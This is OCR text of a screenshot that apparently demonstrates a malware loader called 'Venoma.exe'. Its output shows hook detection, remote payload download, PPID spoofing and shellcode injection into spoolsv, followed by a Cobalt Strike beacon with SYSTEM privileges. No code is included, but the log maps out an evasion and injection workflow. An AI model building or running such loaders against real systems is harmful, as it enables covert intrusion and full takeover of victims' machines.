 98.66.162.202 - Connexion Bureau à distance
Administrator: Windows PowerShell
PS C:\Users\victime\Desktop> .\Venoma.exe
[+] Detecting ntdll hooks
[+] Function NtAllocateVirtualMemory found at address 0x00007FFB9FB0D2D0 with ordinal 216
[+] Function NtProtectVirtualMemory found at address 0x00007FFB9FB0D9D0 with ordinal 456
[+] Function NtCreateThreadEx found at address 0x00007FFB9FB0E800 with ordinal 307
[+] Function NtQueryInformationThread found at address 0x00007FFB9FB0D470 with ordinal 481
[+] Retrieving spoolsv PID : 2680
[+] Downloading remote payload
[+] Opening a handle on spoolsv process
[+] Creating suspended process with PPID spoofing
[+] Function NtCreateSection found at address 0x00007FFB9FB0D910 with ordinal 302
[+] Function NtMapViewOfSection found at address 0x00007FFB9FB0D4D0 with ordinal 405
[+] Function NtUnmapViewOfSection found at address 0x00007FFB9FB0D510 with ordinal 645
[+] Adding new section with shellcode
[+] Cleaning local memory
[+] Creating new thread
[+] Resuming execution
PS C:\Users\victime\Desktop>
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help Shellcode
SYSTEM *
ppid @ 2456
Event Log X Beacon 10.0.0.6@2456 X
[01/25 17:45:09] beacon> getuid
[01/25 17:45:09] [*] Tasked beacon to get userid
[01/25 17:45:33] [+] host called home, sent: 8 bytes
[01/25 17:45:33] [*] You are NT AUTHORITY\SYSTEM (admin)
[ppid] - x64 | SYSTEM * | 2456 - x64 last:1s
beacon>
FRA
4:45 PM
1/25/2024
2